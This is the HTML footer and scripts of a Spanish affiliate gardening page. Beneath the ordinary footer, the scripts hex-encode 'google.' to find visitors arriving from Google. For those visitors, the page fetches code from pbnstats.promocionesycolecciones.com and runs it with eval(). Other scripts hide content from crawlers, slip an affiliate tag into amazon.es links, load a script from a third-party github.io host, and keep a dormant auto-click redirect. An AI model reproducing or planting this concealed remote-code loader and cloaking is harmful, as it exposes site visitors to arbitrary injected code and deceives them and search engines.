<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#cfada0bba6a5a0a1a3a6a1aa8fa8a2aea6a3e1aca0a2" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=C%C3%B3mo+cultivar%2C+plantar+y+cuidar+gladiolos", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
